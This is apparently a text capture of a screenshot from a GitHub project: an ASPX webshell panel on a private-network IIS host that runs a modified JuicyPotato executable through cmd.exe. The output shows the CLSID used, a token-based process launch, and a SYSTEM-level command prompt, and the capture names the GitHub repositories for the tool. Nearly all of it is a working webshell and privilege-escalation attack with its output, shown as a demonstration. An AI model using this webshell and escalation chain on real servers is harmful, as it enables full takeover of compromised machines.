 192.168.52.3/sb.aspx
火狐官方站点 新手上路 常用网址
192.168.52.3:80(192.168.52.3) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c c:\windows\debug\WIA\JuicyPotato_x64.exe whoami Submit
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
......
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 2020 created.
==============================
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>